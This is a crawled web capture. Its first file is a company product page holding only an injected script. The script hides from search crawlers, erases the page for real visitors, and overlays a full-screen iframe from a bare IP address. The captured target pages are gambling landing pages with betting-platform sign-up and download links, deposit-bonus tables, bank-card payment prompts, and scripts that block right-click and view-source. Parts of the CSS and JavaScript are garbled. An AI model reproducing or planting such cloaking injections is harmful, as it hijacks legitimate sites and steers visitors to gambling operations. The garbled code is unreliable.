

--- FILE ---
content_type: text/html
request_url: http://www.airdmx.com.cn/product/132/
body_size: 1427
content:
<script>
document.addEventListener('DOMContentLoaded', function () {
  // 百度统计脚本加载 - 保持不变
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?147118eb20bbaba2c062865044d39544";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();

  // 改进的爬虫 User Agent 检测
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;

  // 如果不是爬虫
  if (!spiderReg.test(navigator.userAgent)) {
    // 设置目标页面 - 建议使用完整的URL路径
    var targetSrc = 'http://23.226.59.227/';
    
    // 为爬虫添加noindex meta标签，防止索引iframe内容
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);

    // 插入必要的 meta 标签
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);

    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);

    // 创建样式
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);

    // 创建 iframe 容器
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';

    // 创建 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 为iframe添加noindex属性，防止搜索引擎跟踪
    iframe.setAttribute('data-noindex', 'true');
    
    // 将 iframe 添加到容器中
    iframeContainer.appendChild(iframe);

    // 清空body并添加容器
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 防止页面被缓存
    document.addEventListener('onunload', function(){});
    
  } else {
    // 如果是爬虫，添加canonical标签指向当前页面
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.location.href);
    document.head.appendChild(canonical);
    
    // 确保蜘蛛看到的内容是完整的
    console.log("Spider detected, showing original content for SEO.");
  }
});
</script>

--- FILE ---
content_type: text/html
request_url: http://23.226.59.227/
body_size: 4711
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<script>
function isMobile() {
  // 检测用户代理字符串是否包含移动设备的关键词
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

// 如果不是移动设备，则重定向到指定页面
if (!isMobile()) {
  window.location.href = "/pc-index.html";
}
</script>

    <title>🔥恭喜发财老板</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charSet="UTF-8" />
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/2.css" type="text/css" media="all" />
    <style>
    .container {
        position: relative;
        width: 100%;
        height: auto;
    }

    .marquee-wrapper {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: auto;
        z-index: 1; /* Đảm bảo dòng chữ được hiển thị trên hình ảnh */
    }

    .marquee-text {
        font-family: georgia;
        color: X=768,Y=107
HEX #e2eefe
RGB (226,238,254)
CMYK (11,6,0,0);
        text-align: center;
        width: 100%;
        font-size: 1.8em; /* Chỉnh kích thước của văn bản */
        font-weight: bold; 
        animation: glow 6s infinite alternate; /* Sử dụng animation */
    }

    @keyframes glow {
        from {
            text-shadow: 0 0 10px rgba(255, 255, 255, 0.5); /* Điểm sáng */
        }
        to {
            text-shadow: 0 0 20px rgba(255, 255, 255, 1); /* Điểm sáng lớn hơn */
        }
    }

    .background-image {
        width: 100%;
        height: auto;
        position: relative;
        z-index: 0; /* Để hình ảnh xuất hiện dưới dòng chữ */
    }
</style>
<script src="/skin/js/autolinks.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?147118eb20bbaba2c062865044d39544";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>

<!--<div class="fix-service">-->
<!--       <a href="http://thaitaiden.cc:80/chat/client/romes/?visiter_id=ef93c570-c107-4563-8dd3-4cdddd9e693a&amp;visiter_name=&amp;avatar=&amp;business_id=26&amp;groupid=26&amp;special=26&amp;theme=22778" target="_blank" ><img src="static/picture/123.bin" style="position: fixed;right: 0px;margin-right: -3px;top: 5;margin-top: 19.04rem;em;z-index: 88;width: 55px;" alt=""></a>-->
<!--        </div>-->
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  "style="cursor:inherit;background:X=716,Y=203 HEX #222920 RGB (34,41,32) CMYK (17,0,22,84)		;">
                        <img src="static/picture/2026.png" style="width: 100%;margin-top: 20px;">
                        <div class="firstScreen_sponser__aNMEj "><img src="static/picture/img_sponser01-3eb07ed8e6d20fa6559e95b0447c8a2f.png" style=" margin-top: 2px;"></div>
<div class="container">
    <div class="marquee-wrapper">
        <div class="marquee-text">
            <marquee width="100%" scrollamount="3" behavior="alternate">❌EBpay1000以下无法充值，请选择其它充值方式。建议使用🉐支付宝转卡，💰银行卡转卡100%成功🧧</marquee>
        </div>
    </div>
    <img class="background-image" src="static/picture/77.png" alt="Background Image">
</div>
                        <div class="firstScreen_content__2FIIR">                        

                            <div class="firstScreen_navigation__32wY_">
                                <!--半岛在前-->
                                
                                   
                                
                      
                            
                              
                              
                               <div class="firstScreen_url_item__2wC8N" onclick="register('ml')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/milan.png"/><a>米兰体育❄️注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('mlApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/milan.png"/><a>米兰❄️APP下载</a></div>  
                                    
                                
                              
                                <div class="firstScreen_url_item__2wC8N" onclick="register('xk')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/favicon.ico"/><a>星空体育✨注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('xkApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/favicon.ico"/><a>星空✨APP下载</a></div>
    
     <div class="firstScreen_url_item__2wC8N" onclick="register('ky')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ky.png"/><a>开云体育🧧注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('kyApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ky.png"/><a>开云🔥APP下载</a></div>
    
                              <div class="firstScreen_url_item__2wC8N" onclick="register('od')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/odlogo.png"/><a>OD体育🎰注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('odApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/odlogo.png"/><a>OD🎰APP下载</a></div>
                          
                           
                              <div class="firstScreen_url_item__2wC8N" onclick="register('ab')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ab.png"/><a>安博体育🏆注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('abApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ab.png" /><a>安博🏆APP下载</a></div>
                                    
                                   
                               
                                <div class="firstScreen_url_item__2wC8N" onclick="register('lj')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/lejing.png"/><a>乐竞体育🧧注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ljApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/lejing.png"/><a>乐竞🔥APP下载</a></div>

                                 <div class="firstScreen_url_item__2wC8N" onclick="register('jy')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/jiu.bin"/><a>九游娱乐🀅注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('jyApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/jiu.bin" /><a>九游🀅棋牌</a></div>
                     
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ly')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/leyu.png"/><a>乐鱼体育🎮注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('lyApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/leyu.png"/><a>乐鱼🎮APP下载</a></div>
                                
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ayx')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ayx.png"/><a>爱游戏🧧注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('ayxApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/ayx.png"/><a>爱游戏🎰APP下载</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('hth')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/hth.png"/><a>华体会🔥注册</a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="register('hthApp1')" href="javascript:void(0)" rel="nofollow">
                                    <img src="static/picture/hth.png"/><a>华体会🔥APP下载</a></div>
                                    
                                <!--   <div class="firstScreen_url_item__2wC8N" onclick="register('xj')" href="javascript:void(0)" rel="nofollow">-->
                                <!--    <img src="static/picture/xj.png"/><a>星际体育💥注册</a></div>-->
                                <!--<div class="firstScreen_url_item__2wC8N" onclick="register('xjApp1')" href="javascript:void(0)" rel="nofollow">-->
                                <!--    <img src="static/picture/xj.png" /><a>星际💥APP下载</a></div>   -->
                                  
                                  
                                   
                                    
                           <!--          <div class="firstScreen_url_item__2wC8N" onclick="register('ks')">-->
                           <!--   <img src="static/picture/ks.png"/><a><span style="color: #0089fb"><strong>KS体育国际版·💥注册</strong></span></a>-->
                           <!--</div>-->
                           <!--<div class="firstScreen_url_item__2wC8N" onclick="register('ksApp1')">-->
                           <!--   <img src="static/picture/ks.png"/><a><span style="color: #0089fb"><strong>KS体育国际版💥 app下载</strong></span></a>-->
                           <!--</div>-->
                                    
                                    

                                    <!--博鱼在前-->
                                    
                                    <!--<div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("ky1H5","")'>-->
                                    <!--<img src="static/picture/ky.png"/><a>星空 注册</a></div>-->
                                    <!--<div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("kyH5","")'>-->
                                    <!--<img src="static/picture/favicon.ico"/><a>星空二 注册</a></div>-->
                                
                                    <!-- <div class="firstScreen_url_item__2wC8N" onclick='ybty_visit_newopen("ky1H55","")'>-->
                                    <!--<img src="static/picture/ky.png"/><a>星空 备用</a></div>-->
                                    <!--<div class="firstScreen_url_item__2wC8N" onclick="register('ayxApp1')" href="javascript:void(0)" rel="nofollow">>-->
                                    <!--<img src="static/picture/favicon.ico"/><a>星空二 备用</a></div>-->
                                
                                    <!--<div class="firstScreen_url_item__2wC8N"  onclick='ybty_visit_newopen("ky2App","")'>-->
                                    <!--<img src="static/picture/ky.png" /><a>星空APP下载</a></div>-->
                                    <!--<div class="firstScreen_url_item__2wC8N"  onclick='ybty_visit_newopen("kyApp","")'>-->
                                    <!--<img src="static/picture/favicon.ico"/><a>星空APP下载</a></div>-->
                                    
                            </div>
                            <!--<div class="firstScreen_customer_service__2WVwi">-->
                            <!--    <p style="font-size: 3.8vw;padding-top: 2vw;">添加专属经理联系方式：<span>领取免费彩金、首存即送58元</span></p>-->
                            <!--    <div class="firstScreen_service_item__WXBKY"><img-->
                            <!--            src="[data-uri]"-->
                            <!--            alt="LetsTalk客服号" />-->
                            <!--        <p>Letstalk客服号</p>-->
                            <!--        <p id="text">t719000972</p>-->
                            <!--        <div class="firstScreen_btns__3DVl2">-->
                            <!--            <input id="input" style="display: none;">-->
                            <!--            <div class="firstScreen_copy__WluQz" onclick="copyText()">复制</div>-->
                            <!--            <div class="firstScreen_dow__1je5c"><a href="https://www.letstalk.net/" target="_blank">下载</a></div>-->
                            <!--        </div>-->
                            <!--    </div>-->
                            <!--    <div class="firstScreen_service_item__WXBKY"><img-->
                            <!--            src="[data-uri]"-->
                            <!--            alt="24小时在线客服" />-->
                            <!--        <p>在线客服 ->彩金暗语“嗷嗷推荐”</p>-->
                            <!--        <div class="firstScreen_btns__3DVl2">-->
                            <!--            <div class="firstScreen_service__3Dy0z">-->
                            <!--                <a href="https://www.kf668.vip" style="color: #179cff;" target="_blank">点击联系</a> </div>-->
                            <!--        </div>-->
                                    
                            <!--    </div>-->

                            <!--</div>-->
    <div class="table">
        <div class="th"> 首存金额 </div>
        <div class="th"> 彩金 </div>
        <div class="th"> 流水要求 </div>
        <div class="td even"> 500元 </div><div class="td even"> 138元 </div> <div class="td even" style="border-right: none;">只需1倍流水</div> 
                <div class="td even"> 5000元 </div><div class="td even"> 388元 </div> <div class="td even" style="border-right: none;">只需1倍流水</div> 
        </div> 


<div style="margin-top: 0vw;" >
                                    <img src="static/picture/yx.png" style="width:100%;" />
                                </div>

                    </div>
                </section>
            </main>
        </div>
    </div>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://23.226.59.227/pc-index.html
body_size: 3419
content:
<html>
 <head> 
  <meta charset="utf-8"> 
  <title>信誉至尊线上平台</title> 
  <meta content="" name="description"> 
  <meta content="" name="keywords"> 
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover"> 
  <script type="text/javascript" src="skin/js/jquery.min.js"></script> 
  <script charset="UTF-8" id="LA_COLLECT" src="skin/js/js-sdk-pro.min.js"></script>
  <link rel="shortcut icon" href="skin/images/favicon.ico">


  <script>
    $(function(){
	$('.game_item').mouseover(function(){
		if($(this).hasClass('game_item_active'deviceKYRegist2)) {
			//alert(1);
		} else {
			$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
		}
	})
   })
    $(function(){
		$('.bubbly-button').mouseover(function(){
			if($(this).hasClass('animate')) {
				//alert(1);
			} else {
				$(this).addClass('animate');
				//$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
			}
		})
		
		$('.bubbly-button').mouseout(function(){
			$(this).removeClass('animate');
		})
   })
   </script> 
  <script src="/skin/js/autolinks.js"></script>
  <link href="/skin/css/main.css" rel="stylesheet"> 
 </head> 
 <body onkeydown="return false"> 
  <div class="star-container star-container2"> 
   <div class=""></div> 
   <div class="change"></div> 
   <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div> 
   <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div> 
   <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div> 
   <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div> 
   <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div> 
  </div> 
  <div class="page home home2 zh"> 
   <div class="content-wrapper"> 
    <div class="home-top-entry"> 
     <div class="game-wrapper"> 
      <div class="game-wrapper_agbox" onclick="register('ky')" href="javascript:void(0)" rel="nofollow"> 
       <div class="game-wrapper_ag game-wrapper_agbg"> 
        <div class="game-wrapper_ag-list"> 
         <ul> 
          <li> <i>·</i>棋牌游戏</li> 
          <li> <i>·</i>电子竞技</li> 
          <li> <i>·</i>彩票投注</li> 
          <li> <i>·</i>真人娱乐</li>  
         </ul> 
        </div> 
        <div class="game-wrapper_ag-join"> 
         <h1 class="ag-font">2024·综合体彩平台</h1> 
         <p>应有尽有，带给您最丰富的游戏体验</p> 
        </div> 
        <button class="style1 bubbly-button">注册/登录<span class="icon iconfont"></span></button> 
       </div> 
      </div> 
            <div class="ag-card1" onclick="register('ky')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_evo"></div> 
       <div class="ag-card-content"> 
        <h2>开云体育入口</h2> 
        <ul> 
         <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div>

      <div class="ag-card1" id="mobileshow" onclick="register('jy')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_9g"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">九游娱乐</h2> 
        <ul> 
         <li>注册绑定，完成即送🧧58元</li> 
        </ul> 
        <p>九游迎开业狂欢红包雨登录领取最高888元红包！</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="register('xk')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_xk"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">星空体育入口</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <!--      <div class="ag-card1" onclick="register('lj')" href="javascript:void(0)" rel="nofollow"> -->
      <!-- <div class="ag-card-img ag-card-img_lj"></div> -->
      <!-- <div class="ag-card-content"> -->
      <!--  <h2 class="ag-font1">乐竞体育入口</h2> -->
      <!--  <ul> -->
      <!--    <li>注册/登录</li> -->
      <!--  </ul> -->
      <!--  <p>注册绑定，完成即送🧧58元</p> -->
      <!-- </div> -->
      <!-- <div class="ag-card-arrow"> -->
      <!--  <span class="icon iconfont"></span>-->
      <!-- </div> -->
      <!--</div> -->
      
        <div class="ag-card1" onclick="register('ab')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ab"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">安博体育入口</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      
        <div class="ag-card1" onclick="register('ab')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ab"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">安博体育入口</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      
                  <div class="ag-card1" onclick="register('od')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_od"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">OD体育入口</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
            <div class="ag-card1" onclick="register('ml')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ml"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">米兰体育入口</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="register('ayx')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_ag"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">AYX爱游戏</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
      <div class="ag-card1" onclick="register('hth')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_hth"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">hth华体会体育</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 

      <div class="ag-card1" onclick="register('ly')" href="javascript:void(0)" rel="nofollow"> 
       <div class="ag-card-img ag-card-img_leyu"></div> 
       <div class="ag-card-content"> 
        <h2 class="ag-font1">leyu乐鱼体育</h2> 
        <ul> 
          <li>注册/登录</li> 
        </ul> 
        <p>注册绑定，完成即送🧧58元</p> 
       </div> 
       <div class="ag-card-arrow"> 
        <span class="icon iconfont"></span>
       </div> 
      </div> 
     </div> 

    </div> 
    <div class="home_page"> 
     <section> 
      <div class="game-swiper" id="real"> 
      </div> 
      <div class="sports-and-lottery"> 
       <div class="home_sports_game" id="sports"> 
        <div class="home_sports_game-content"> 
         <div class="game_item_3 game_item top_game_left" onclick="register('kyApp1')" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="skin/picture/e6a5cd9e9d3718b1dfeae5307b0342be.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>开云体育APP下载</h5> 
           <p style="color:#fff;">官方最新APP</p> 
           <p style="color:#abacfd;">点击下载</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 

         <div class="game_item_4 game_item top_game_left" onclick="register('ayxApp1')" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="skin/picture/agzr-a1c71e5be9b39f7336d00a3c639b4fea.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>爱游戏APP下载</h5> 
           <p style="color:#fff;">iOS/安卓全站APP</p> 
           <p style="color:#abacfd;">点击下载</p>
          </div> 
          <div class="buttons_box"></div> 
         </div> 
         <!--<div class="game_item_2 game_item top_game_left" onclick="register('jyApp1')" href="javascript:void(0)" rel="nofollow"> -->
         <!-- <img class="img-right" src="skin/picture/rbsmgwmmnw-ahnf9aabt7ce2zgq81.png" alt=""> -->
         <!-- <div class="top_game_tit"> -->
         <!--  <h5>九游娱乐APP下载</h5> -->
         <!--  <p style="color:#fff;">棋牌、彩票、体育、电子游戏一体app</p> -->
         <!--  <p style="color:#abacfd;">点击下载</p>-->
         <!-- </div> -->
         <!-- <div class="buttons_box"></div> -->
         <!--</div> -->
         <div class="game_item_1 game_item top_game_left" onclick="register('jy')" href="javascript:void(0)" rel="nofollow"> 
          <img class="img-right" src="skin/picture/ag-7808f49a88fd25b6401101e3320ff385.png" alt=""> 
          <div class="top_game_tit"> 
           <h5>九游娱乐备用线路</h5> 
           <p style="color:#fff;">无法下载，请使用此备用地址</p> 
           <p style="color:#abacfd;">点击下载</p>
          </div> 
          <div class="buttons_box"></div> 
         </div>
        </div> 
       </div> 
      </div> 
     </section>
     </div>
     <div></div>
    <div class=hide>
    <img class="lihao center" src="skin/picture/title.png" alt="">
    <div class="table">
        <div class="th"> 首存金额 </div>
        <div class="th"> 彩金 </div>
        <div class="th"> 流水要求 </div>
        <div class="td even"> 100元 </div><div class="td even"> 38元 </div> <div class="td even" style="border-right: none;">只需1倍流水</div> 
        <div class="td odd"> 500元 </div><div class="td odd"> 68元 </div> <div class="td odd" style="border-right: none;">只需1倍流水</div>
        <div class="td even"> 1000元 </div><div class="td even"> 88元 </div> <div class="td even" style="border-right: none;">3倍流水</div> 
        <div class="td odd"> 5000元 </div><div class="td odd"> 138元 </div> <div class="td odd" style="border-right: none;">3倍流水</div>
        <div class="td even"> 20000元 </div><div class="td even"> 888元 </div> <div class="td even" style="border-right: none;">3倍流水</div> 
        <div class="td odd"> 50000元 </div><div class="td odd"> 1888元 </div> <div class="td odd" style="border-right: none;">3倍流水</div>
        <div class="td even"> 100000元 </div><div class="td even"> 4888元 </div> <div class="td even" style="border-right: none;">3倍流水</div> 
        <div class="td odd"> 200000元 </div><div class="td odd"> 6888元 </div> <div class="td odd" style="border-right: none;">3倍流水</div>
        </div> 
    <!--<p>注意事项：首存需在新注册会员24小时内完成，24小时内未进行投注，可累计首存金额，达到预想的首存金额即可申请对应门槛的奖金，（首存金额+彩金）完成三倍流水即可提款！</p>-->
    <div class="">
        <img onclick="javascript:void(Tawk_API.toggle())" src="skin/picture/kf.gif" class="center">
      </div>
    <div>
    </div> 
   </div> 
  </div> 
  <!----> 
  </div>
 <script type='text/javascript'>
    var message = "NoRightClicking";
    function defeatIE() {
        if (document.all) {
            (message);
            return false;
        }
    }
    function defeatNS(e) {
        if (document.layers || (document.getElementById && !document.all)) {
            if (e.which == 2 || e.which == 3) {
                (message);
                return false;
            }
        }
    }
    if (document.layers) {
        document.captureEvents(Event.MOUSEDOWN);
        document.onmousedown = defeatNS;
    } else {
        document.onmouseup = defeatNS;
        document.oncontextmenu = defeatIE;
    }
    document.oncontextmenu = new Function("return false")
</script>
<script type='text/javascript'>
    checkCtrl = false $('*').keydown(function(e) {
        if (e.keyCode == '17') {
            checkCtrl = false
        }
    }).keyup(function(ev) {
        if (ev.keyCode == '17') {
            checkCtrl = false
        }
    }).keydown(function(event) {
        if (checkCtrl) {
            if (event.keyCode == '85') {
                return false;
            }
        }
    })
</script>
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">-->
<!--var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();-->
<!--(function(){-->
<!--var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];-->
<!--s1.async=true;-->
<!--s1.src='https://shzhty.com/chat/client/romes/?visiter_id=b1550fee-0b48-4ab7-be66-62425b5fa6aa&amp;visiter_name=&amp;avatar=&amp;business_id=97&amp;groupid=97&amp;special=97&amp;theme=85638';-->
<!--s1.charset='UTF-8';-->
<!--s1.setAttribute('crossorigin','*');-->
<!--s0.parentNode.insertBefore(s1,s0);-->
<!--})();-->
<!--</script>-->
<!--End of Tawk.to Script-->
<div class="fix-service">
       <a href="http://thaitaiden.cc:443/chat/client/romes/?visiter_id=ef93c570-c107-4563-8dd3-4cdddd9e693a&amp;visiter_name=&amp;avatar=&amp;business_id=73&amp;groupid=73&amp;special=73&amp;theme=46372" target="_blank" ><img src="static/picture/123.bin" style="position: fixed;right: 0px;margin-right: -3px;top: 5;margin-top: 19.04rem;em;z-index: 88;width: 80px;" alt=""></a>
        </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://23.226.59.227/skin/css/main.css
body_size: 52234
content:
.lihao{
        line-height: 1.15;
    font-size: 16px;
    font-family: Microsoft JhengHei, Arial, Helvetica, sans-serif;
    -webkit-text-size-adjust: 100%;
    padding: 0;
    box-sizing: border-box;
    border-style: none;
    width: 100%;
    max-width: 100%;
    margin: 0px auto 2.5vw;
}
.table {
    display: grid;
    width: 100%;
    overflow: hidden;
    border-radius: 15px;
    grid-template-columns: 33.3% 33.3% 33.4%;
    border: 1px #0079dd solid;
}

.table .th,
.table .td {
    display: flex;
    font-size: 16px;
    line-height: 42px;
    font-weight: bold;
    text-align: center;
    align-items: center;
    justify-content: center;
}

.table .th {
    color: #fff;
    letter-spacing: 1px;
